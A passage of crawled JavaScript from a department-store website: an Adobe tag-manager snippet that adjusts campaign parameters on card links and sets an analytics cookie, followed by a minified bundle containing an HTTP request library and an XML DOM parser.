

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/5f1ec5a2163a/RC545def2f07bb42e38553946c87f831b4-source.min.js
body_size: 885
content:
// For license information, see `https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/5f1ec5a2163a/RC545def2f07bb42e38553946c87f831b4-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/5c8276942f82/09f82b167f0d/5f1ec5a2163a/RC545def2f07bb42e38553946c87f831b4-source.min.js', "function addListener(e,t,n){window.__eventListenerRegistry=window.__eventListenerRegistry||{},window.__eventListenerRegistry[e]||($(document).on(t,n),window.__eventListenerRegistry[e]=!0,n())}function citiExitLinkRenaming(){if(![\"/c/CardContactUs\",\"/c/CardElite\",\"/c/DillardsCard\"].includes(window.location.pathname))return;if(-1===window.location.href.indexOf(\"cmp\"))return;let e=window.location.href.split(\"cmp=\")[1];e.includes(\"&\")&&(e=e.split(\"&\")[0]),document.querySelectorAll(\".citi-link\").forEach((t=>{if(t.href.includes(\"cmp\")){let n=t.href.split(\"cmp=\")[0],i=t.href.split(\"cmp=\")[1];if(i.includes(\"&\")){let o=i.split(\"&\")[1];t.href=n+\"cmp=\"+e+\"&\"+o}else t.href=n+\"cmp=\"+e}else t.href.includes(\"?\")?(t.href+=\"&cmp=\",t.href+=e):(t.href+=\"?cmp=\",t.href+=e);if(document.getElementById(\"mobileNav\")?.contains(t)){let e=document.querySelector(\".modal-header button\");e&&(t.onclick=()=>{e.click()})}}))}addListener(\"Dds Custom Code - Global\",\"triggerPageViewEvent\",(function(){function e(){let e=(new Date).getTime();return\"undefined\"!=typeof performance&&\"function\"==typeof performance.now&&(e+=performance.now()),\"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx\".replace(/[xy]/g,(function(t){let n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),(\"x\"===t?n:3&n|8).toString(16)}))}if(citiExitLinkRenaming(),!document.getElementById(\"hideChatBtn\")){var t=\"button#talkdesk-chat-widget-trigger {display: none;}\",n=document.head||document.getElementsByTagName(\"head\")[0],i=document.createElement(\"style\");i.id=\"hideChatBtn\",n.appendChild(i),i.type=\"text/css\",i.styleSheet?i.styleSheet.cssText=t:i.appendChild(document.createTextNode(t))}try{var o=Cookies.get(\"ddsUUID\");if(!o){var c=window.location.host;\"localhost\"!=c&&(c=\".\"+c),o=e(),Cookies.set(\"ddsUUID\",o,{expires:30,path:\"/\",domain:c})}}catch(e){console.log(e)}try{window.optiUser&&\"object\"==typeof window.optiUser&&window.optiUser.decide(\"ismobiledonothing\")}catch(e){console.log(e)}}));");

--- FILE ---
content_type: application/javascript
request_url: https://www.dillards.com/master/dist/4944bcef430094ce-client_components_Views_Desktop_Content_ProductDetail_ResolveSkuAtributes_js-client_component-4bcb46.min.js
body_size: 272871
content:
/*! For license information please see 4944bcef430094ce-client_components_Views_Desktop_Content_ProductDetail_ResolveSkuAtributes_js-client_component-4bcb46.min.js.LICENSE.txt */
(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([["client_components_Views_Desktop_Content_ProductDetail_ResolveSkuAtributes_js-client_component-4bcb46"],{49876:(e,t,i)=>{"use strict";var s=i(89840);e.exports=function(e,t){return void 0===t&&(t=!1),function(i,n,a){if(i)e(i);else if(n.statusCode>=400&&n.statusCode<=599){var r=a;if(t)if(s.TextDecoder){var o=function(e){void 0===e&&(e="");return e.toLowerCase().split(";").reduce((function(e,t){var i=t.split("="),s=i[0],n=i[1];return"charset"===s.trim()?n.trim():e}),"utf-8")}(n.headers&&n.headers["content-type"]);try{r=new TextDecoder(o).decode(a)}catch(l){}}else r=String.fromCharCode.apply(null,new Uint8Array(a));e({cause:r})}else e(null,a)}}},21036:(e,t,i)=>{"use strict";var s=i(89840),n=i(94634),a=i(37056),r=i(26162),o=i(8670);d.httpHandler=i(49876),d.requestInterceptorsStorage=new r,d.responseInterceptorsStorage=new r,d.retryManager=new o;var l=function(e){var t={};return e?(e.trim().split("\n").forEach((function(e){var i=e.indexOf(":"),s=e.slice(0,i).trim().toLowerCase(),n=e.slice(i+1).trim();"undefined"===typeof t[s]?t[s]=n:Array.isArray(t[s])?t[s].push(n):t[s]=[t[s],n]})),t):t};function c(e,t,i){var s=e;return a(t)?(i=t,"string"===typeof e&&(s={uri:e})):s=n({},t,{uri:e}),s.callback=i,s}function d(e,t,i){return u(t=c(e,t,i))}function u(e){if("undefined"===typeof e.callback)throw new Error("callback argument missing");if(e.requestType&&d.requestInterceptorsStorage.getIsEnabled()){var t={uri:e.uri||e.url,headers:e.headers||{},body:e.body,metadata:e.metadata||{},retry:e.retry,timeout:e.timeout},i=d.requestInterceptorsStorage.execute(e.requestType,t);e.uri=i.uri,e.headers=i.headers,e.body=i.body,e.metadata=i.metadata,e.retry=i.retry,e.timeout=i.timeout}var s=!1,n=function(t,i,n){s||(s=!0,e.callback(t,i,n))};function a(){var e=void 0;if(e=p.response?p.response:p.responseText||function(e){try{if("document"===e.responseType)return e.responseXML;var t=e.responseXML&&"parsererror"===e.responseXML.documentElement.nodeName;if(""===e.responseType&&!t)return e.responseXML}catch(i){}return null}(p),_)try{e=JSON.parse(e)}catch(t){}return e}function r(t){if(clearTimeout(m),clearTimeout(e.retryTimeout),t instanceof Error||(t=new Error(""+(t||"Unknown XMLHttpRequest Error"))),t.statusCode=0,h||!d.retryManager.getIsEnabled()||!e.retry||!e.retry.shouldRetry()){if(e.requestType&&d.responseInterceptorsStorage.getIsEnabled()){var i={headers:T.headers||{},body:T.body,responseUrl:p.responseURL,responseType:p.responseType},s=d.responseInterceptorsStorage.execute(e.requestType,i);T.body=s.body,T.headers=s.headers}return n(t,T)}e.retryTimeout=setTimeout((function(){e.retry.moveToNextAttempt(),e.xhr=p,u(e)}),e.retry.getCurrentFuzzedDelay())}function o(){if(!h){var t;clearTimeout(m),clearTimeout(e.retryTimeout),t=e.useXDR&&void 0===p.status?200:1223===p.status?204:p.status;var i=T,s=null;if(0!==t?(i={body:a(),statusCode:t,method:f,headers:{},url:g,rawRequest:p},p.getAllResponseHeaders&&(i.headers=l(p.getAllResponseHeaders()))):s=new Error("Internal XMLHttpRequest Error"),e.requestType&&d.responseInterceptorsStorage.getIsEnabled()){var r={headers:i.headers||{},body:i.body,responseUrl:p.responseURL,responseType:p.responseType},o=d.responseInterceptorsStorage.execute(e.requestType,r);i.body=o.body,i.headers=o.headers}return n(s,i,i.body)}}var c,h,p=e.xhr||null;p||(p=e.cors||e.useXDR?new d.XDomainRequest:new d.XMLHttpRequest);var m,g=p.url=e.uri||e.url,f=p.method=e.method||"GET",y=e.body||e.data,v=p.headers=e.headers||{},b=!!e.sync,_=!1,T={body:void 0,headers:{},statusCode:0,method:f,url:g,rawRequest:p};if("json"in e&&!1!==e.json&&(_=!0,v.accept||v.Accept||(v.Accept="application/json"),"GET"!==f&&"HEAD"!==f&&(v["content-type"]||v["Content-Type"]||(v["Content-Type"]="application/json"),y=JSON.stringify(!0===e.json?y:e.json))),p.onreadystatechange=function(){4!==p.readyState||d.responseInterceptorsStorage.getIsEnabled()||setTimeout(o,0)},p.onload=o,p.onerror=r,p.onprogress=function(){},p.onabort=function(){h=!0,clearTimeout(e.retryTimeout)},p.ontimeout=r,p.open(f,g,!b,e.username,e.password),b||(p.withCredentials=!!e.withCredentials),!b&&e.timeout>0&&(m=setTimeout((function(){if(!h){h=!0,p.abort("timeout");var e=new Error("XMLHttpRequest timeout");e.code="ETIMEDOUT",r(e)}}),e.timeout)),p.setRequestHeader)for(c in v)v.hasOwnProperty(c)&&p.setRequestHeader(c,v[c]);else if(e.headers&&!function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}(e.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in e&&(p.responseType=e.responseType),"beforeSend"in e&&"function"===typeof e.beforeSend&&e.beforeSend(p),p.send(y||null),p}e.exports=d,e.exports.default=d,d.XMLHttpRequest=s.XMLHttpRequest||function(){},d.XDomainRequest="withCredentials"in new d.XMLHttpRequest?d.XMLHttpRequest:s.XDomainRequest,function(e,t){for(var i=0;i<e.length;i++)t(e[i])}(["get","put","post","patch","head","delete"],(function(e){d["delete"===e?"del":e]=function(t,i,s){return(i=c(t,i,s)).method=e.toUpperCase(),u(i)}}))},26162:e=>{"use strict";function t(e,t){var s="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(s)return(s=s.call(e)).next.bind(s);if(Array.isArray(e)||(s=function(e,t){if(!e)return;if("string"===typeof e)return i(e,t);var s=Object.prototype.toString.call(e).slice(8,-1);"Object"===s&&e.constructor&&(s=e.constructor.name);if("Map"===s||"Set"===s)return Array.from(e);if("Arguments"===s||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(s))return i(e,t)}(e))||t&&e&&"number"===typeof e.length){s&&(e=s);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,s=new Array(t);i<t;i++)s[i]=e[i];return s}var s=function(){function e(){this.typeToInterceptorsMap_=new Map,this.enabled_=!1}var i=e.prototype;return i.getIsEnabled=function(){return this.enabled_},i.enable=function(){this.enabled_=!0},i.disable=function(){this.enabled_=!1},i.reset=function(){this.typeToInterceptorsMap_=new Map,this.enabled_=!1},i.addInterceptor=function(e,t){this.typeToInterceptorsMap_.has(e)||this.typeToInterceptorsMap_.set(e,new Set);var i=this.typeToInterceptorsMap_.get(e);return!i.has(t)&&(i.add(t),!0)},i.removeInterceptor=function(e,t){var i=this.typeToInterceptorsMap_.get(e);return!(!i||!i.has(t))&&(i.delete(t),!0)},i.clearInterceptorsByType=function(e){return!!this.typeToInterceptorsMap_.get(e)&&(this.typeToInterceptorsMap_.delete(e),this.typeToInterceptorsMap_.set(e,new Set),!0)},i.clear=function(){return!!this.typeToInterceptorsMap_.size&&(this.typeToInterceptorsMap_=new Map,!0)},i.getForType=function(e){return this.typeToInterceptorsMap_.get(e)||new Set},i.execute=function(e,i){for(var s,n=t(this.getForType(e));!(s=n()).done;){var a=s.value;try{i=a(i)}catch(r){}}return i},e}();e.exports=s},8670:e=>{"use strict";var t=function(){function e(){this.maxAttempts_=1,this.delayFactor_=.1,this.fuzzFactor_=.1,this.initialDelay_=1e3,this.enabled_=!1}var t=e.prototype;return t.getIsEnabled=function(){return this.enabled_},t.enable=function(){this.enabled_=!0},t.disable=function(){this.enabled_=!1},t.reset=function(){this.maxAttempts_=1,this.delayFactor_=.1,this.fuzzFactor_=.1,this.initialDelay_=1e3,this.enabled_=!1},t.getMaxAttempts=function(){return this.maxAttempts_},t.setMaxAttempts=function(e){this.maxAttempts_=e},t.getDelayFactor=function(){return this.delayFactor_},t.setDelayFactor=function(e){this.delayFactor_=e},t.getFuzzFactor=function(){return this.fuzzFactor_},t.setFuzzFactor=function(e){this.fuzzFactor_=e},t.getInitialDelay=function(){return this.initialDelay_},t.setInitialDelay=function(e){this.initialDelay_=e},t.createRetry=function(e){var t=void 0===e?{}:e,s=t.maxAttempts,n=t.delayFactor,a=t.fuzzFactor,r=t.initialDelay;return new i({maxAttempts:s||this.maxAttempts_,delayFactor:n||this.delayFactor_,fuzzFactor:a||this.fuzzFactor_,initialDelay:r||this.initialDelay_})},e}(),i=function(){function e(e){this.maxAttempts_=e.maxAttempts,this.delayFactor_=e.delayFactor,this.fuzzFactor_=e.fuzzFactor,this.currentDelay_=e.initialDelay,this.currentAttempt_=1}var t=e.prototype;return t.moveToNextAttempt=function(){this.currentAttempt_++;var e=this.currentDelay_*this.delayFactor_;this.currentDelay_=this.currentDelay_+e},t.shouldRetry=function(){return this.currentAttempt_<this.maxAttempts_},t.getCurrentDelay=function(){return this.currentDelay_},t.getCurrentMinPossibleDelay=function(){return(1-this.fuzzFactor_)*this.currentDelay_},t.getCurrentMaxPossibleDelay=function(){return(1+this.fuzzFactor_)*this.currentDelay_},t.getCurrentFuzzedDelay=function(){var e=this.getCurrentMinPossibleDelay(),t=this.getCurrentMaxPossibleDelay();return e+Math.random()*(t-e)},e}();e.exports=t},44582:(e,t)=>{"use strict";function i(e,t){return void 0===t&&(t=Object),t&&"function"===typeof t.freeze?t.freeze(e):e}var s=i({HTML:"text/html",isHTML:function(e){return e===s.HTML},XML_APPLICATION:"application/xml",XML_TEXT:"text/xml",XML_XHTML_APPLICATION:"application/xhtml+xml",XML_SVG_IMAGE:"image/svg+xml"}),n=i({HTML:"http://www.w3.org/1999/xhtml",isHTML:function(e){return e===n.HTML},SVG:"http://www.w3.org/2000/svg",XML:"http://www.w3.org/XML/1998/namespace",XMLNS:"http://www.w3.org/2000/xmlns/"});t.assign=function(e,t){if(null===e||"object"!==typeof e)throw new TypeError("target is not an object");for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},t.find=function(e,t,i){if(void 0===i&&(i=Array.prototype),e&&"function"===typeof i.find)return i.find.call(e,t);for(var s=0;s<e.length;s++)if(Object.prototype.hasOwnProperty.call(e,s)){var n=e[s];if(t.call(void 0,n,s,e))return n}},t.freeze=i,t.MIME_TYPE=s,t.NAMESPACE=n},15752:(e,t,i)=>{var s=i(44582),n=i(84722),a=i(56559),r=i(64466),o=n.DOMImplementation,l=s.NAMESPACE,c=r.ParseError,d=r.XMLReader;function u(e){return e.replace(/\r[\n\u0085]/g,"\n").replace(/[\r\u0085\u2028]/g,"\n")}function h(e){this.options=e||{locator:{}}}function p(){this.cdata=!1}function m(e,t){t.lineNumber=e.lineNumber,t.columnNumber=e.columnNumber}function g(e){if(e)return"\n@"+(e.systemId||"")+"#[line:"+e.lineNumber+",col:"+e.columnNumber+"]"}function f(e,t,i){return"string"==typeof e?e.substr(t,i):e.length>=t+i||t?new java.lang.String(e,t,i)+"":e}function y(e,t){e.currentElement?e.currentElement.appendChild(t):e.doc.appendChild(t)}h.prototype.parseFromString=function(e,t){var i=this.options,s=new d,n=i.domBuilder||new p,r=i.errorHandler,o=i.locator,c=i.xmlns||{},h=/\/x?html?$/.test(t),m=h?a.HTML_ENTITIES:a.XML_ENTITIES;o&&n.setDocumentLocator(o),s.errorHandler=function(e,t,i){if(!e){if(t instanceof p)return t;e=t}var s={},n=e instanceof Function;function a(t){var a=e[t];!a&&n&&(a=2==e.length?function(i){e(t,i)}:e),s[t]=a&&function(e){a("[xmldom "+t+"]\t"+e+g(i))}||function(){}}return i=i||{},a("warning"),a("error"),a("fatalError"),s}(r,n,o),s.domBuilder=i.domBuilder||n,h&&(c[""]=l.HTML),c.xml=c.xml||l.XML;var f=i.normalizeLineEndings||u;return e&&"string"===typeof e?s.parse(f(e),c,m):s.errorHandler.error("invalid doc source"),n.doc},p.prototype={startDocument:function(){this.doc=(new o).createDocument(null,null,null),this.locator&&(this.doc.documentURI=this.locator.systemId)},startElement:function(e,t,i,s){var n=this.doc,a=n.createElementNS(e,i||t),r=s.length;y(this,a),this.currentElement=a,this.locator&&m(this.locator,a);for(var o=0;o<r;o++){e=s.getURI(o);var l=s.getValue(o),c=(i=s.getQName(o),n.createAttributeNS(e,i));this.locator&&m(s.getLocator(o),c),c.value=c.nodeValue=l,a.setAttributeNode(c)}},endElement:function(e,t,i){var s=this.currentElement;s.tagName;this.currentElement=s.parentNode},startPrefixMapping:function(e,t){},endPrefixMapping:function(e){},processingInstruction:function(e,t){var i=this.doc.createProcessingInstruction(e,t);this.locator&&m(this.locator,i),y(this,i)},ignorableWhitespace:function(e,t,i){},characters:function(e,t,i){if(e=f.apply(this,arguments)){if(this.cdata)var s=this.doc.createCDATASection(e);else s=this.doc.createTextNode(e);this.currentElement?this.currentElement.appendChild(s):/^\s*$/.test(e)&&this.doc.appendChild(s),this.locator&&m(this.locator,s)}},skippedEntity:function(e){},endDocument:function(){this.doc.normalize()},setDocumentLocator:function(e){(this.locator=e)&&(e.lineNumber=0)},comment:function(e,t,i){e=f.apply(this,arguments);var s=this.doc.createComment(e);this.locator&&m(this.locator,s),y(this,s)},startCDATA:function(){this.cdata=!0},endCDATA:function(){this.cdata=!1},startDTD:function(e,t,i){var s=this.doc.implementation;if(s&&s.createDocumentType){var n=s.createDocumentType(e,t,i);this.locator&&m(this.locator,n),y(this,n),this.doc.doctype=n}},warning:function(e){console.warn("[xmldom warning]\t"+e,g(this.locator))},error:function(e){console.error("[xmldom error]\t"+e,g(this.locator))},fatalError:function(e){throw new c(e,this.locator)}},"endDTD,startEntity,endEntity,attributeDecl,elementDecl,externalEntityDecl,internalEntityDecl,resolveEntity,getExternalSubset,notationDecl,unparsedEntityDecl".replace(/\w+/g,(function(e){p.prototype[e]=function(){return null}})),t.DOMParser=h},84722:(e,t,i)=>{var s=i(44582),n=s.find,a=s.NAMESPACE;function r(e){return""!==e}function o(e,t){return e.hasOwnProperty(t)||(e[t]=!0),e}function l(e){if(!e)return[];var t=function(e){return e?e.split(/[\t\n\f\r ]+/).filter(r):[]}(e);return Object.keys(t.reduce(o,{}))}function c(e,t){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}function d(e,t){var i=e.prototype;if(!(i instanceof t)){function s(){}s.prototype=t.prototype,c(i,s=new s),e.prototype=i=s}i.constructor!=e&&("function"!=typeof e&&console.error("unknown Class:"+e),i.constructor=e)}var u={},h=u.ELEMENT_NODE=1,p=u.ATTRIBUTE_NODE=2,m=u.TEXT_NODE=3,g=u.CDATA_SECTION_NODE=4,f=u.ENTITY_REFERENCE_NODE=5,y=u.ENTITY_NODE=6,v=u.PROCESSING_INSTRUCTION_NODE=7,b=u.COMMENT_NODE=8,_=u.DOCUMENT_NODE=9,T=u.DOCUMENT_TYPE_NODE=10,S=u.DOCUMENT_FRAGMENT_NODE=11,w=u.NOTATION_NODE=12,E={},C={},I=(E.INDEX_SIZE_ERR=(C[1]="Index size error",1),E.DOMSTRING_SIZE_ERR=(C[2]="DOMString size error",2),E.HIERARCHY_REQUEST_ERR=(C[3]="Hierarchy request error",3)),A=(E.WRONG_DOCUMENT_ERR=(C[4]="Wrong document",4),E.INVALID_CHARACTER_ERR=(C[5]="Invalid character",5),E.NO_DATA_ALLOWED_ERR=(C[6]="No data allowed",6),E.NO_MODIFICATION_ALLOWED_ERR=(C[7]="No modification allowed",7),E.NOT_FOUND_ERR=(C[8]="Not found",8)),k=(E.NOT_SUPPORTED_ERR=(C[9]="Not supported",9),E.INUSE_ATTRIBUTE_ERR=(C[10]="Attribute in use",10));E.INVALID_STATE_ERR=(C[11]="Invalid state",11),E.SYNTAX_ERR=(C[12]="Syntax error",12),E.INVALID_MODIFICATION_ERR=(C[13]="Invalid modification",13),E.NAMESPACE_ERR=(C[14]="Invalid namespace",14),E.INVALID_ACCESS_ERR=(C[15]="Invalid access",15);function x(e,t){if(t instanceof Error)var i=t;else i=this,Error.call(this,C[e]),this.message=C[e],Error.captureStackTrace&&Error.captureStackTrace(this,x);return i.code=e,t&&(this.message=this.message+": "+t),i}function D(){}function P(e,t){this._node=e,this._refresh=t,N(this)}function N(e){var t=e._node._inc||e._node.ownerDocument._inc;if(e._inc!==t){var i=e._refresh(e._node);if(be(e,"length",i.length),!e.$$length||i.length<e.$$length)for(var s=i.length;s in e;s++)Object.prototype.hasOwnProperty.call(e,s)&&delete e[s];c(i,e),e._inc=t}}function O(){}function L(e,t){for(var i=e.length;i--;)if(e[i]===t)return i}function M(e,t,i,s){if(s?t[L(t,s)]=i:t[t.length++]=i,e){i.ownerElement=e;var n=e.ownerDocument;n&&(s&&V(n,e,s),function(e,t,i){e&&e._inc++;var s=i.namespaceURI;s===a.XMLNS&&(t._nsMap[i.prefix?i.localName:""]=i.value)}(n,e,i))}}function F(e,t,i){var s=L(t,i);if(!(s>=0))throw new x(A,new Error(e.tagName+"@"+i));for(var n=t.length-1;s<n;)t[s]=t[++s];if(t.length=n,e){var a=e.ownerDocument;a&&(V(a,e,i),i.ownerElement=null)}}function R(){}function U(){}function B(e){return("<"==e?"&lt;":">"==e&&"&gt;")||"&"==e&&"&amp;"||'"'==e&&"&quot;"||"&#"+e.charCodeAt()+";"}function j(e,t){if(t(e))return!0;if(e=e.firstChild)do{if(j(e,t))return!0}while(e=e.nextSibling)}function q(){this.ownerDocument=this}function V(e,t,i,s){e&&e._inc++,i.namespaceURI===a.XMLNS&&delete t._nsMap[i.prefix?i.localName:""]}function $(e,t,i){if(e&&e._inc){e._inc++;var s=t.childNodes;if(i)s[s.length++]=i;else{for(var n=t.firstChild,a=0;n;)s[a++]=n,n=n.nextSibling;s.length=a,delete s[s.length]}}}function z(e,t){var i=t.previousSibling,s=t.nextSibling;return i?i.nextSibling=s:e.firstChild=s,s?s.previousSibling=i:e.lastChild=i,t.parentNode=null,t.previousSibling=null,t.nextSibling=null,$(e.ownerDocument,e),t}function H(e){return e&&e.nodeType===U.DOCUMENT_TYPE_NODE}function W(e){return e&&e.nodeType===U.ELEMENT_NODE}function G(e){return e&&e.nodeType===U.TEXT_NODE}function Q(e,t){var i=e.childNodes||[];if(n(i,W)||H(t))return!1;var s=n(i,H);return!(t&&s&&i.indexOf(s)>i.indexOf(t))}function X(e,t){var i=e.childNodes||[];if(n(i,(function(e){return W(e)&&e!==t})))return!1;var s=n(i,H);return!(t&&s&&i.indexOf(s)>i.indexOf(t))}function K(e,t,i){if(!function(e){return e&&(e.nodeType===U.DOCUMENT_NODE||e.nodeType===U.DOCUMENT_FRAGMENT_NODE||e.nodeType===U.ELEMENT_NODE)}(e))throw new x(I,"Unexpected parent node type "+e.nodeType);if(i&&i.parentNode!==e)throw new x(A,"child not in parent");if(!function(e){return e&&(W(e)||G(e)||H(e)||e.nodeType===U.DOCUMENT_FRAGMENT_NODE||e.nodeType===U.COMMENT_NODE||e.nodeType===U.PROCESSING_INSTRUCTION_NODE)}(t)||H(t)&&e.nodeType!==U.DOCUMENT_NODE)throw new x(I,"Unexpected node type "+t.nodeType+" for parent node type "+e.nodeType)}function Z(e,t,i){var s=e.childNodes||[],a=t.childNodes||[];if(t.nodeType===U.DOCUMENT_FRAGMENT_NODE){var r=a.filter(W);if(r.length>1||n(a,G))throw new x(I,"More than one element or text in fragment");if(1===r.length&&!Q(e,i))throw new x(I,"Element in fragment can not be inserted before doctype")}if(W(t)&&!Q(e,i))throw new x(I,"Only one element can be added and only after doctype");if(H(t)){if(n(s,H))throw new x(I,"Only one doctype is allowed");var o=n(s,W);if(i&&s.indexOf(o)<s.indexOf(i))throw new x(I,"Doctype can only be inserted before an element");if(!i&&o)throw new x(I,"Doctype can not be appended since element is present")}}function Y(e,t,i){var s=e.childNodes||[],a=t.childNodes||[];if(t.nodeType===U.DOCUMENT_FRAGMENT_NODE){var r=a.filter(W);if(r.length>1||n(a,G))throw new x(I,"More than one element or text in fragment");if(1===r.length&&!X(e,i))throw new x(I,"Element in fragment can not be inserted before doctype")}if(W(t)&&!X(e,i))throw new x(I,"Only one element can be added and only after doctype");if(H(t)){if(n(s,(function(e){return H(e)&&e!==i})))throw new x(I,"Only one doctype is allowed");var o=n(s,W);if(i&&s.indexOf(o)<s.indexOf(i))throw new x(I,"Doctype can only be inserted before an element")}}function J(e,t,i,s){K(e,t,i),e.nodeType===U.DOCUMENT_NODE&&(s||Z)(e,t,i);var n=t.parentNode;if(n&&n.removeChild(t),t.nodeType===S){var a=t.firstChild;if(null==a)return t;var r=t.lastChild}else a=r=t;var o=i?i.previousSibling:e.lastChild;a.previousSibling=o,r.nextSibling=i,o?o.nextSibling=a:e.firstChild=a,null==i?e.lastChild=r:i.previousSibling=r;do{a.parentNode=e}while(a!==r&&(a=a.nextSibling));return $(e.ownerDocument||e,e),t.nodeType==S&&(t.firstChild=t.lastChild=null),t}function ee(){this._nsMap={}}function te(){}function ie(){}function se(){}function ne(){}function ae(){}function re(){}function oe(){}function le(){}function ce(){}function de(){}function ue(){}function he(){}function pe(e,t){var i=[],s=9==this.nodeType&&this.documentElement||this,n=s.prefix,a=s.namespaceURI;if(a&&null==n&&null==(n=s.lookupPrefix(a)))var r=[{namespace:a,prefix:null}];return fe(this,i,e,t,r),i.join("")}function me(e,t,i){var s=e.prefix||"",n=e.namespaceURI;if(!n)return!1;if("xml"===s&&n===a.XML||n===a.XMLNS)return!1;for(var r=i.length;r--;){var o=i[r];if(o.prefix===s)return o.namespace!==n}return!0}function ge(e,t,i){e.push(" ",t,'="',i.replace(/[<>&"\t\n\r]/g,B),'"')}function fe(e,t,i,s,n){if(n||(n=[]),s){if(!(e=s(e)))return;if("string"==typeof e)return void t.push(e)}switch(e.nodeType){case h:var r=e.attributes,o=r.length,l=e.firstChild,c=e.tagName,d=c;if(!(i=a.isHTML(e.namespaceURI)||i)&&!e.prefix&&e.namespaceURI){for(var u,y=0;y<r.length;y++)if("xmlns"===r.item(y).name){u=r.item(y).value;break}if(!u)for(var w=n.length-1;w>=0;w--){if(""===(E=n[w]).prefix&&E.namespace===e.namespaceURI){u=E.namespace;break}}if(u!==e.namespaceURI)for(w=n.length-1;w>=0;w--){var E;if((E=n[w]).namespace===e.namespaceURI){E.prefix&&(d=E.prefix+":"+c);break}}}t.push("<",d);for(var C=0;C<o;C++){"xmlns"==(I=r.item(C)).prefix?n.push({prefix:I.localName,namespace:I.value}):"xmlns"==I.nodeName&&n.push({prefix:"",namespace:I.value})}for(C=0;C<o;C++){var I,A,k;if(me(I=r.item(C),0,n))ge(t,(A=I.prefix||"")?"xmlns:"+A:"xmlns",k=I.namespaceURI),n.push({prefix:A,namespace:k});fe(I,t,i,s,n)}if(c===d&&me(e,0,n))ge(t,(A=e.prefix||"")?"xmlns:"+A:"xmlns",k=e.namespaceURI),n.push({prefix:A,namespace:k});if(l||i&&!/^(?:meta|link|img|br|hr|input)$/i.test(c)){if(t.push(">"),i&&/^script$/i.test(c))for(;l;)l.data?t.push(l.data):fe(l,t,i,s,n.slice()),l=l.nextSibling;else for(;l;)fe(l,t,i,s,n.slice()),l=l.nextSibling;t.push("</",d,">")}else t.push("/>");return;case _:case S:for(l=e.firstChild;l;)fe(l,t,i,s,n.slice()),l=l.nextSibling;return;case p:return ge(t,e.name,e.value);case m:return t.push(e.data.replace(/[<&>]/g,B));case g:return t.push("<![CDATA[",e.data,"]]>");case b:return t.push("\x3c!--",e.data,"--\x3e");case T:var x=e.publicId,D=e.systemId;if(t.push("<!DOCTYPE ",e.name),x)t.push(" PUBLIC ",x),D&&"."!=D&&t.push(" ",D),t.push(">");else if(D&&"."!=D)t.push(" SYSTEM ",D,">");else{var P=e.internalSubset;P&&t.push(" [",P,"]"),t.push(">")}return;case v:return t.push("<?",e.target," ",e.data,"?>");case f:return t.push("&",e.nodeName,";");default:t.push("??",e.nodeName)}}function ye(e,t,i){var s;switch(t.nodeType){case h:(s=t.cloneNode(!1)).ownerDocument=e;case S:break;case p:i=!0}if(s||(s=t.cloneNode(!1)),s.ownerDocument=e,s.parentNode=null,i)for(var n=t.firstChild;n;)s.appendChild(ye(e,n,i)),n=n.nextSibling;return s}function ve(e,t,i){var s=new 